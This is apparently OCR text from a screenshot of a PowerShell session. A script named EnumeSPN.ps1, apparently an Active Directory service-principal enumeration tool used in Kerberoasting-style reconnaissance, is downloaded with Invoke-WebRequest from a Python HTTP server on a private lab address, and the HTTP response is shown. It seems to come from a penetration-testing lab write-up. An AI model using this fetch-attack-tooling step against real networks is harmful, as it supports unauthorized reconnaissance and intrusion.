 PS C:\Windows\system32> iwr http://192.168.230.129:8000/EnumeSPN.ps1 -UseBasicParsing
wr http://192.168.230.129:8000/EnumeSPN.ps1 -UseBasicParsing
StatusCode : 200
StatusDescription : OK
Content : {36, 108, 100, 97...}
RawContent : HTTP/1.0 200 OK
Content-Length: 686
Content-Type: application/octet-stream
Date: Sun, 07 Apr 2024 21:51:49 GMT
Last-Modified: Sun, 07 Apr 2024 21:32:30 GMT
Server: SimpleHTTP/0.6 Python/3.11.7
...
Headers : {[Content-Length, 686], [Content-Type, application/octet-stream], [Date, Sun, 07 Apr 2024 21:51:49
GMT], [Last-Modified, Sun, 07 Apr 2024 21:32:30 GMT]...}
RawContentLength : 686